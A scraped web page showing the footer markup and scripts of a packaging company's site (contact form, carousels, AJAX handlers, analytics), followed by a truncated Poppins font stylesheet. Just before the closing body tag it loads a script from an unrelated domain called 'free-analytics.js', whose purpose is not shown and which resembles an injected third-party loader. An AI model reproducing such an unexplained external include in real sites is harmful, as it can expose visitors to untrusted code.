		  <p class="asdaszxc">All rights Reserved © 2026 <a href="/">KESIYU(ZHEJIANG) PACKAGING CO,LTD.</a>| Powered By <a href="https://tradewheel.com" rel="sponsored">TradeWheel.com</a></p>
		 
		 </div>
		 
		 </div>
	</footer>
	

		   <!-- Modal -->
			<div id="contactSupplierModal" class="modal fade" role="dialog">
        <div class="modal-dialog">
            <!-- Modal content-->
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-bs-dismiss="modal" >&times;</button>
                    <h2 class="com-title">Kesiyu</h2>
                    <h4 class="modal-title">Contact Form</h4>
                </div>
                <div class="modal-body" id='inquiry_popup_form'>
                    <div class="row">
                        <form id='form1' method="post" action="/save_contact/1">
                            <input type="hidden" name="_token" value="eYl2d2VhLNtDYGbbSEmYx20ciyzCFuPyfC9NViUt">
                            <div id="err_msg"></div>
                            
                            <div class="col-md-12 form-group">
                                
                                <input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
                            </div>
                            
							<div class="col-md-12 form-group">
                                
                                <input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
							</div>
							
							<div class="col-md-12 form-group">
                                
                                <input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="number" required="">
							</div>
							
							<input type="hidden" name="inquiry_subject" value="Kesiyu Inquiry">
							
							<div class="col-md-12 form-group txt-msg">
                                
                                <textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="4" required=""></textarea>
							</div>
							
							<div class="form-row row">
                                <div class="col-md-6 col-6 fiff">
                                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
                                </div>
                                <div class="col-md-6 col-6" id="inq_cap_img">
                                    <img src="https://www.kesiyupackaging.com/captcha?LrfyAQQL" alt="captcha">
                                </div>
                            </div>
                            
							<div class="col-md-12 form-group cent">
							    <button id='inquiry_popup_btn' type="submit" value='Submit' class="btn btn-primary">Submit</button>
							</div>
						</form>
                    </div>
                </div>
            </div>
        </div>
    </div>    


	<script src="/assets/js/jquery.min.js"></script>
	<script src="/assets/js/bootstrap.min.js"></script>
	<script src="/assets/js/owl.carousel.min.js"> </script>
	<script src="/assets/js/webslidemenu.js"> </script>
	<script src="/assets/js/fancybox.js"></script>
	<script src="/assets/js/aos.js"></script>
	
	
	<script>
	  
	  $( document ).ready(function() {
	      
	      $('.owl-carousel1').owlCarousel({
    loop:true,
    animateOut: 'fadeOut',
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    navText: ['<i class="fas fa-chevron-left">','<i class="fas fa-chevron-right">'],
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

$('.owl-carouselbg').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
    navText: ['<i class="fas fa-chevron-left">','<i class="fas fa-chevron-right">'],
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});

$('.owl-carousel-pp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:2
        },
        600:{
            items:2
        },
        1000:{
            items:4
        }
    }
});

$('.owl-carousel-ppp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});


	$('.owl-carousel2').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    navText: ['<i class="fa fa-angle-left">','<i class="fa fa-angle-right">'],
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:4
        }
    }
});
	$('.owl-carousel3').owlCarousel({
    loop:true,
    margin:10,
    nav:false,
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:4
        },
        1000:{
            items:4
        }
    }
});

	$('.owl-carousel-blogs').owlCarousel({
    loop:true,
    margin:0,
    padding:0,
    nav:true,
    dots: false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        },
        1400:{
            items:4
        }
    }
});



$(document).ready(function(){
    
    $('ul.tabs li').click(function(){
        var tab_id = $(this).attr('data-tab');

        $('ul.tabs li').removeClass('current');
        $('.tab-content').removeClass('current');

        $(this).addClass('current');
        $("#"+tab_id).addClass('current');
    })

})

	  });
	    
	</script>
	
		

 <script>
        $('#form1').on('submit', function (e) {
            e.preventDefault();
            document.getElementById('inquiry_popup_btn').disabled = true;
            var data = $('#form1').serialize();

            var url = "/save_contact/1";

            $.ajax({
                type: 'post',
                url: url,
                data: data,
                dataType: 'json',
                success: function(data){
                    document.getElementById('inquiry_popup_btn').disabled = false;
                    document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    setTimeout(function(){
                        window.location.reload(1);
                    }, 2000);
                },
                error: function(msg){
					document.getElementById('err_msg').innerHTML = "";
                    var err = JSON.parse(msg.responseText);
                    
                    $.each(err.errors, function(key, val){
                        if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
                            var str_arr = val[0].split("Entered_");
                            $('#err_msg').append("<div>"+str_arr[0]+"</div>");
                            document.getElementById('inq_cap_img').innerHTML = str_arr[1];
                        }else{
                            $('#err_msg').append("<div>"+val+"</div>");
                        }
					})
					
					$("#err_msg").removeClass();
					$('#err_msg').addClass('alert alert-danger');
					document.getElementById('err_msg').style.display = 'block';
                    document.getElementById('inquiry_popup_btn').disabled = false;
                }
            });
            return false;
        });
        
        $('.form_submit').on('submit', function (e) {
            e.preventDefault();
            var formInstance = $(this);
            formInstance.find('.inquiry_form_btn').prop('disabled', true);
            formInstance.find('.inquiry_form_btn').html("Sending...");
            var data = formInstance.serialize();
            var url = formInstance.attr('action');
            
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function (data) {
                    formInstance.trigger('reset');
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html('Send');
                    formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
                    // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
                    formInstance.find('.err_msg_1').html("");
                    // $("#err_msg_1").removeClass();
                },
                error: function (msg) {
                    formInstance.find('.err_msg_1').html("");
					var err = JSON.parse(msg.responseText);
					
					$.each(err.errors, function(key, val){
                        if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
                            var str_arr = val[0].split("Entered_");
                            formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
                            $('.cap_img').html(str_arr[1]);
                        }else{
                            formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
                        }
					})
					
                    formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                    formInstance.find('.err_msg_1').addClass('alert alert-danger');
                    formInstance.find('.err_msg_1').attr('style','display:block;');
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html("Send");
                }
            });
            return false;
        });
        
        $('#form2').on('submit', function (e) {
            e.preventDefault();
            document.getElementById('inquiry_form_btn').disabled = true;
            document.getElementById('inquiry_form_btn').innerHTML = "Send";
            var data = $('#form2').serialize();
            var url = "/save_contact/2";
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    if(data == 1){
                        document.getElementById('form2').reset();
                        document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    }else{
                        document.getElementById('form2').reset();
                        document.getElementById('inquiry_form_btn').disabled = false;
                        document.getElementById('inquiry_form_btn').innerHTML = "Send";
                        document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
                        document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                        document.getElementById('err_msg_1').innerHTML = "";
                        $("#err_msg_1").removeClass();
                    }
                },
                error: function(msg){
					document.getElementById('err_msg_1').innerHTML = "";
					var err = JSON.parse(msg.responseText);
					$.each(err.errors, function(key, val){
					    
                    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
                            var str_arr = val[0].split("Entered_");
                            $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
                            document.getElementById('inq_cap_img').innerHTML = str_arr[1];
                        }else{
                            $('#err_msg_1').append("<div>"+val+"</div>");
                        }
					});
					$("#err_msg_1").removeClass();
					$('#err_msg_1').addClass('alert alert-danger');
					document.getElementById('err_msg_1').style.display = 'block';
                    document.getElementById('inquiry_form_btn').disabled = false;
                    document.getElementById('inquiry_form_btn').innerHTML = "Send";
                }
            });
            return false;
        });
    </script>
   
   <script>

function showContent(){
    $(".content").toggleClass('content-hidden');
    if($("#toggleBtn").text() == 'Show More')
    {
        $("#toggleBtn").text('Show Less');
    }
    else
    {
        $("#toggleBtn").text('Show More');
    }
}
    
    $(document).ready(function(){
        
        $("#toggleBtn").click(function(){
            showContent();
        });
        
    });
    
</script>
   
   <!-- email subscribe  ajax-->
   <script>
   
   $("#form3").submit(function(e){
e.preventDefault();
$.ajax({
	type:'POST',
	url:$(this).attr('action'),
	data:$(this).serialize(),
	success: function(){
	    $("#success-newsletter").show();
	    $("#error-newsletter").hide();
		$(this).trigger('reset');
	},
	error: function(){
	    $("#success-newsletter").hide();
	    $("#error-newsletter").show();
		$(this).trigger('reset');
	}
})
return false;
});
   
   </script>
   
   

  
  <script> 
           
        var vid = document.getElementById("myVideo"); 
        
        function playVid() { 
            vid.play(); 
        } 
        
        function pauseVid() { 
            vid.pause(); 
        } 
           
    </script> 
       
<script>
   AOS.init({
     // Global settings:
     disable: false, // accepts following values: 'phone', 'tablet', 'mobile', boolean, expression or function
     startEvent: 'DOMContentLoaded', // name of the event dispatched on the document, that AOS should initialize on
     initClassName: 'aos-init', // class applied after initialization
     animatedClassName: 'aos-animate', // class applied on animation
     useClassNames: false, // if true, will add content of `data-aos` as classes on scroll
     disableMutationObserver: false, // disables automatic mutations' detections (advanced)
     debounceDelay: 50, // the delay on debounce used while resizing window (advanced)
     throttleDelay: 99, // the delay on throttle used while scrolling the page (advanced)
     // Settings that can be overridden on per-element basis, by `data-aos-*` attributes:
     offset: 120, // offset (in px) from the original trigger point
     delay: 0, // values from 0 to 3000, with step 50ms
     duration: 400, // values from 0 to 3000, with step 50ms
     easing: 'ease', // default easing for AOS animations
     once: true, // whether animation should happen only once - while scrolling down
     mirror: false, // whether elements should animate out while scrolling past them
     anchorPlacement: 'top-bottom', // defines which position of the element regarding to window should trigger the animation
   
   });
</script>
 <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script>




<!-- for product grid-view script start-->
   
                
            <script> 
           
            var vid = document.getElementById("myVideo"); 
            
            function playVid() { 
              vid.play(); 
            } 
            
            function pauseVid() { 
              vid.pause(); 
            } 
           
            </script> 

            
            

<script>
    
      $(document).ready(function(){
	$(window).scroll(function () {
			if ($(this).scrollTop() > 50) {
				$('#back-to-top').fadeIn();
			} else {
				$('#back-to-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-to-top').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 400);
			return false;
		});
});
  
</script>


<script>
    
    $( document ).ready(function() {
    
        $(".number-lookbook").on("webkitAnimationIteration oanimationiteration animationiteration", function(){
          $(this).css("background-color", colorize());
        })
        
        function colorize() {
          var hue = Math.random() * 360;
          return "HSL(" + hue + ",100%,50%)";
        }
    });
</script>

<script type="text/javascript">
	

$(document).on('ready',function(){
    myInterval = setInterval(checkTags,2000);
});


function checkTags(){
// console.log($("#goog-gt-tt").length);
   
   $('.skiptranslate h1').replaceWith(function () {
      return "<h2>" + $(this).html() + "</h2>";
    });
   
}

</script>

               
    
     <script>
    var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    /* Toggle between adding and removing the "active" class,
    to highlight the button that controls the panel */
    this.classList.toggle("active");

    /* Toggle between hiding and showing the active panel */
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
}
</script>
    
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-141186652-64"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141186652-64');
</script>
    	
<script src="https://twbot01.com/free-analytics.js"></script>

</body>

</html>





--- FILE ---
content_type: text/css
request_url: https://www.kesiyupackaging.com/assets/css/style_new.css?v=1.59
body_size: 39181
content:
 body {font-family: 'Poppins', sans-serif;}h1,h2,h3,h4,h5,h6,p,div,span,small,em,ul,li,strong,a,ol,fieldset,input,textarea, tr, td, thead, tbody, table {font-family: 'Poppins' !important;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;src: url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tDMPKzSQ.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;src: url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tMMPKzSQ.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;src: url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tCMPI.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLucXtAKPY.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLufntAKPY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLucHtA.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTucXtAKPY.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTufntAKPY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTucHtA.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;src: url(../fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;src: url(../fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;src: url(../fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;src: 